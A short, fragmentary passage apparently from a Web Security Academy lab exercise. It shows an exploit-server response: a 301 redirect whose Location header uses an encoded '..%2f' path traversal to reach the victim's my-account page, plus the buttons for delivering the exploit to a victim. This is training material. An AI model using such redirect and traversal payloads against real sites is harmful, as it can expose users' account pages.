 /exploit
1
Head:
HTTP/1.1 301 Moved Permanently
Location: https://0aa1004104cb94ff80c4ee10001a0010.web-security-academy.net/resources/..%2fmy-account
Body:
Hello, world!
2
Store View exploit Deliver exploit to victim Access log